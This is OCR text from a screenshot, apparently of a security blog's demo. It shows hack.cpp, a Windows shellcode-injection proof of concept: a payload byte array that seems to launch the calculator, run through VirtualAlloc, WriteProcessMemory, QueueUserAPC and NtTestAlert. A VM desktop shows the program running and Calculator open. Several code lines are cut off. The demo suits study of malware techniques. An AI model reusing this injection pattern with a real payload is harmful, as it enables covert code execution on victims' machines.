 hack.cpp — ~/
File Edit View Selection Find Packages Help
hack.cpp
31 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52,
32 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff,
33 0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
34 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b,
35 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6,
36 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c,
37 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a,
38 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e,
39 };
40
41 int main(int argc, char* argv[]) {
42 SIZE_T my_payload_len = sizeof(my_payload);
43 HMODULE hNtdll = GetModuleHandleA("ntdll");
44 myNtTestAlert testAlert = (myNtTestAlert)(GetProc
45
46 LPVOID my_payload_mem = VirtualAlloc(NULL, my_pay
47 WriteProcessMemory(GetCurrentProcess(), my_payloa
48
49 PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START
50 QueueUserAPC((PAPCFUNC)apcRoutine, GetCurrentThre
51 testAlert();
~/projects/cybersec_blog/2021-11-20-injection-4/hack.cpp 4:20
LF UTF-8 C++ GitHub
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Firefox
Process
Hacker 2
tools.7z
x32dbg
Windows PowerShell
PS C:\Users\qwe\Documents> .\hack.exe
PS C:\Users\qwe\Documents> .\hack.exe
PS C:\Users\qwe\Documents>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Solve PC issues: 3 important messages
4 total messages
1:18 PM
11/21/2021
Right Ctrl